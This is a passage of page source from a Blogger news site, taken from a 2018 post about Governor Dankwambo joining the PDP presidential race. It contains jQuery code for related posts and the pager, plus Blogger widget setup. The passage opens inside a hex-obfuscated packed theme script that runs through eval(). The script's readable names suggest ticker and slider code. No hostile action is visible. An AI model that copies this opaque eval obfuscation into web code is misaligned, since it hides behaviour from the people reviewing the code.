c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x34\x35\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x64\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x65\x7c\x31\x35\x39\x7c\x31\x32\x30\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x61\x7c\x31\x39\x35\x7c\x78\x37\x31\x7c\x69\x6e\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x31\x7c\x31\x31\x33\x7c\x78\x33\x36\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x61\x7c\x75\x72\x6c\x7c\x31\x32\x39\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x30\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x35\x33\x7c\x78\x37\x41\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x34\x44\x7c\x31\x32\x37\x7c\x78\x32\x31\x7c\x31\x39\x32\x7c\x78\x34\x33\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x39\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x46\x7c\x78\x33\x31\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x36\x7c\x78\x34\x38\x7c\x62\x6f\x78\x7c\x78\x33\x34\x7c\x31\x38\x39\x7c\x31\x39\x31\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x36\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x34\x38\x7c\x31\x35\x37\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x64\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x37\x7c\x31\x36\x38\x7c\x78\x35\x33\x7c\x74\x79\x61\x72\x64\x7c\x31\x36\x37\x7c\x78\x32\x39\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x78\x32\x34\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x34\x7c\x32\x33\x31\x7c\x70\x61\x64\x64\x69\x6e\x67\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x32\x32\x39\x7c\x70\x6f\x73\x69\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x36\x7c\x32\x32\x38\x7c\x31\x34\x32\x7c\x70\x61\x75\x73\x65\x7c\x31\x32\x36\x7c\x6a\x51\x75\x65\x72\x79\x7c\x78\x32\x43\x7c\x31\x30\x38\x7c\x78\x35\x30\x7c\x31\x39\x30\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x35\x7c\x78\x32\x37\x7c\x31\x34\x37\x7c\x31\x35\x36\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x30\x7c\x31\x36\x36\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x30\x30\x7c\x31\x36\x39\x7c\x61\x6e\x69\x6d\x61\x74\x65\x7c\x32\x31\x31\x7c\x32\x31\x32\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x35\x7c\x32\x33\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x33\x7c\x31\x39\x34\x7c\x31\x36\x34\x7c\x31\x37\x31\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x66\x7c\x31\x35\x32\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x7c\x78\x36\x44\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x34\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x36\x7c\x76\x61\x72\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x74\x68\x69\x73\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x38\x7c\x5f\x30\x78\x31\x61\x33\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x35\x37\x7c\x78\x36\x35\x7c\x78\x36\x33\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x37\x37\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x35\x7c\x78\x33\x39\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x38\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x38\x7c\x31\x35\x34\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x34\x7c\x78\x33\x30\x7c\x31\x33\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x32\x7c\x78\x32\x33\x7c\x31\x30\x36\x7c\x31\x31\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x31\x7c\x31\x31\x38\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x36\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x63\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x63\x7c\x78\x33\x42\x7c\x78\x33\x33\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x64\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x39\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x36\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x38\x7c\x78\x36\x42\x7c\x31\x31\x34\x7c\x31\x32\x31\x7c\x78\x37\x38\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x62\x7c\x31\x34\x35\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x37\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x35\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x32\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x66\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x65\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x65\x76\x61\x6c\x7c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x7c\x31\x33\x38\x7c\x68\x65\x69\x67\x68\x74\x7c\x31\x30\x32\x7c\x31\x33\x35\x7c\x31\x33\x34\x7c\x31\x33\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x32\x38\x7c\x31\x33\x31\x7c\x31\x33\x37\x7c\x78\x34\x36\x7c\x31\x34\x31\x7c\x31\x34\x33\x7c\x31\x33\x39\x7c\x31\x34\x30\x7c\x31\x33\x36\x7c\x67\x69\x7c\x5f\x7c\x31\x30\x35\x7c\x33\x30\x30\x30\x7c\x32\x32\x37\x7c\x31\x30\x33\x7c\x32\x32\x35\x7c\x78\x34\x42\x7c\x78\x32\x38\x7c\x32\x33\x37\x7c\x32\x33\x38\x7c\x78\x32\x41\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x31\x36\x30\x30\x7c\x73\x70\x65\x65\x64\x7c\x73\x72\x63\x7c\x63\x61\x74\x63\x68\x7c\x37\x30\x30\x7c\x34\x65\x33\x7c\x6d\x6f\x75\x73\x65\x50\x61\x75\x73\x65\x7c\x73\x68\x6f\x77\x49\x74\x65\x6d\x73\x7c\x74\x72\x79\x7c\x61\x72\x6c\x69\x6e\x61\x64\x65\x73\x69\x67\x6e\x54\x69\x63\x6b\x65\x72\x7c\x32\x32\x36\x7c\x31\x30\x34\x7c\x32\x32\x31\x7c\x78\x34\x34\x7c\x32\x30\x30\x7c\x32\x30\x35\x7c\x32\x31\x39\x7c\x32\x32\x32\x7c\x31\x39\x38\x7c\x31\x39\x37\x7c\x31\x37\x38\x7c\x31\x39\x36\x7c\x31\x39\x39\x7c\x32\x31\x37\x7c\x32\x31\x33\x7c\x32\x30\x33\x7c\x32\x32\x34\x7c\x32\x30\x31\x7c\x32\x31\x38\x7c\x31\x30\x37\x7c\x70\x72\x65\x76\x7c\x6e\x65\x78\x74\x7c\x32\x32\x30\x7c\x32\x30\x34\x7c\x32\x31\x34\x7c\x74\x79\x70\x65\x6f\x66\x7c\x31\x34\x36\x7c\x31\x30\x31\x7c\x31\x30\x39\x7c\x31\x31\x32\x7c\x31\x31\x35\x7c\x31\x31\x37\x7c\x31\x32\x35\x7c\x31\x31\x30\x7c\x31\x31\x31\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x31\x7c\x32\x31\x35\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x63\x7c\x32\x30\x38\x7c\x32\x30\x36\x7c\x32\x30\x37\x7c\x32\x30\x39\x7c\x32\x31\x30\x7c\x32\x31\x36\x7c\x32\x32\x33\x7c\x78\x34\x45\x7c\x31\x34\x34\x7c\x78\x35\x46\x7c\x31\x39\x33\x7c\x78\x33\x38\x7c\x32\x33\x35\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x37\x37\x7c\x72\x61\x6e\x64\x6f\x6d\x70\x6f\x73\x74\x73\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x34\x7c\x31\x38\x38\x7c\x72\x65\x6d\x6f\x76\x65\x7c\x31\x38\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x33\x7c\x31\x38\x35\x7c\x31\x38\x36\x7c\x31\x38\x33\x7c\x31\x38\x34\x7c\x41\x72\x72\x61\x79\x7c\x31\x38\x37\x7c\x70\x6f\x73\x74\x70\x65\x72\x70\x61\x67\x65\x7c\x31\x37\x39\x7c\x31\x38\x31\x7c\x62\x5f\x72\x63\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x33\x7c\x32\x33\x36\x7c\x73\x74\x6f\x70\x7c\x74\x6f\x70\x7c\x76\x6f\x69\x64\x7c\x32\x30\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x35\x7c\x31\x31\x39\x7c\x31\x33\x30\x7c\x31\x38\x30\x7c\x32\x33\x32\x7c\x31\x32\x34\x7c\x31\x32\x33\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x62\x7c\x31\x32\x32\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x33\x7c\x32\x33\x30\x7c\x32\x33\x34\x7c\x32\x33\x33\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x33\x30\x7c\x65\x6c\x65\x6d\x65\x6e\x74\x7c\x73\x74\x61\x72\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x74\x6f\x70\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x69\x74\x65\x6d\x43\x6f\x75\x6e\x74\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6e\x67\x7c\x6f\x70\x74\x69\x6f\x6e\x73\x7c\x69\x73\x50\x61\x75\x73\x65\x64\x7c\x70\x61\x75\x73\x65\x64\x42\x79\x43\x6f\x64\x65\x7c\x6f\x76\x65\x72\x66\x6c\x6f\x77\x7c\x69\x6e\x69\x74\x7c\x6e\x65\x78\x74\x55\x73\x65\x50\x61\x75\x73\x65\x7c\x72\x65\x73\x74\x61\x72\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x69\x74\x65\x6d\x48\x65\x69\x67\x68\x74\x7c\x69\x74\x65\x6d\x4d\x61\x72\x67\x69\x6e\x7c\x69\x73\x4e\x61\x4e\x7c\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x37\x7c\x32\x34\x30\x7c\x78\x34\x46\x7c\x73\x74\x61\x72\x74\x50\x61\x75\x73\x65\x64\x7c\x78\x35\x37\x7c\x6d\x6f\x76\x65\x44\x6f\x77\x6e\x7c\x31\x37\x30\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x65\x7c\x31\x35\x38\x7c\x31\x35\x35\x7c\x31\x36\x35\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x32\x66\x7c\x31\x34\x39\x7c\x31\x36\x30\x7c\x31\x35\x30\x7c\x78\x35\x31\x7c\x31\x35\x31\x7c\x5f\x30\x78\x37\x36\x36\x38\x78\x31\x62\x7c\x31\x37\x33\x7c\x31\x37\x34\x7c\x4d\x61\x74\x68\x7c\x31\x37\x32\x7c\x6d\x6f\x76\x65\x55\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_8ZlgyO);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$(function() {
    $( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + noThumbnail + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4OUKvOdoyz46DnthSoNIb5mLSZ4Q:1768791330419';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6986548400322569178','//www.africanparliamentarynews.com/2018/08/breaking-dankwambo-joins-pdp.html','6986548400322569178');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6986548400322569178', 'title': 'AFRICAN PARLIAMENTARY NEWS', 'url': 'https://www.africanparliamentarynews.com/2018/08/breaking-dankwambo-joins-pdp.html', 'canonicalUrl': 'https://www.africanparliamentarynews.com/2018/08/breaking-dankwambo-joins-pdp.html', 'homepageUrl': 'https://www.africanparliamentarynews.com/', 'searchUrl': 'https://www.africanparliamentarynews.com/search', 'canonicalHomepageUrl': 'https://www.africanparliamentarynews.com/', 'blogspotFaviconUrl': 'https://www.africanparliamentarynews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AFRICAN PARLIAMENTARY NEWS - Atom\x22 href\x3d\x22https://www.africanparliamentarynews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AFRICAN PARLIAMENTARY NEWS - RSS\x22 href\x3d\x22https://www.africanparliamentarynews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AFRICAN PARLIAMENTARY NEWS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6986548400322569178/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AFRICAN PARLIAMENTARY NEWS - Atom\x22 href\x3d\x22https://www.africanparliamentarynews.com/feeds/2611800492567048225/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2611800492567048225', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYJs1NdkJeRtIiV5zxtQ2LQAKMqW-0ap8LNGNo55cYvLjR0SlDczEi9TLY_P1a6qVGHG2Pl8pIo6k-WoQ5EXJ2Tg_rPHkMp6mz7sq-aol7CPtF4qumQCUpS_AvV42t-Vd2w83ttnCuyd3s/s72-c/Gombe-governor.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYJs1NdkJeRtIiV5zxtQ2LQAKMqW-0ap8LNGNo55cYvLjR0SlDczEi9TLY_P1a6qVGHG2Pl8pIo6k-WoQ5EXJ2Tg_rPHkMp6mz7sq-aol7CPtF4qumQCUpS_AvV42t-Vd2w83ttnCuyd3s/s320/Gombe-governor.jpg', 'pageName': 'Breaking: Dankwambo joins PDP presidential race', 'pageTitle': 'AFRICAN PARLIAMENTARY NEWS: Breaking: Dankwambo joins PDP presidential race'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Breaking: Dankwambo joins PDP presidential race', 'description': '  Governor Ibrahim Dankwambo    In a tweet,\xa0 Governor Ibrahim Dankwambo of Gombe \xa0has\xa0 confirmed his intention\xa0 to contest for the presidenc...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYJs1NdkJeRtIiV5zxtQ2LQAKMqW-0ap8LNGNo55cYvLjR0SlDczEi9TLY_P1a6qVGHG2Pl8pIo6k-WoQ5EXJ2Tg_rPHkMp6mz7sq-aol7CPtF4qumQCUpS_AvV42t-Vd2w83ttnCuyd3s/s320/Gombe-governor.jpg', 'url': 'https://www.africanparliamentarynews.com/2018/08/breaking-dankwambo-joins-pdp.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2611800492567048225}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'headerright', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'featured', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Give Us Your Feedback', 'blogId': '6986548400322569178', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7cs9TALMVZDA4lRP6oBWJET6F8Ug:1768791330420', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (A)', document.getElementById('Label3'), {}, 'displayModeFull'));
